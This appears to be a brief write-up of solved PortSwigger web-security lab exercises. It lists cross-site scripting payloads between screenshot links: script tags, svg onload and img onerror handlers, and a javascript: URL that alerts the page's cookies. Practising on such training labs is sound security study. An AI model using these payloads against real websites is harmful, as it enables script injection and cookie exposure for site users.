ScreenShots of Solved Portswigger Lab Problems

Code: <script>alert(1)</script>



Code: <script>alert(1)</script>

Code: "><svg onload=alert(1)>



Code: <img src=1 onerror=alert(1)>



Code: javascript:alert(document.cookie)

